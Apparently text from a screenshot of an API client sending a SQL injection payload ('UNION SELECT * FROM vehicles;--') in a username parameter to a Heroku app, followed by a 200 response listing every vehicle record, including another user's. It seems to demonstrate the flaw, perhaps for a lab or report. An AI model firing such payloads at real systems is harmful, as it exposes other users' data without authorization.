 https://jordan-marsh.herokuapp.com/vehicle.json?username=JANET' UNION SELECT * FROM vehicles;--
Save
GET
https://jordan-marsh.herokuapp.com/vehicle.json?username=JANET' UNION SELECT * FROM vehicles ...
Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION ooo Bulk Edit
username JANET' UNION SELECT * FROM vehicles;--
Key Value Description
Body Cookies Headers (8) Test Results 200 OK 219 ms 417 B Save Response
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "id": 2,
4 "username": "Ylw9H52G",
5 "lat": 0,
6 "lng": 0,
7 "created_on": "2021-07-07T22:02:43.265Z"
8 },
9 {
10 "id": 1,
11 "username": "JANET",
12 "lat": 0,
13 "lng": 0,
14 "created_on": "2021-07-07T22:02:08.867Z"
15 }
16 ]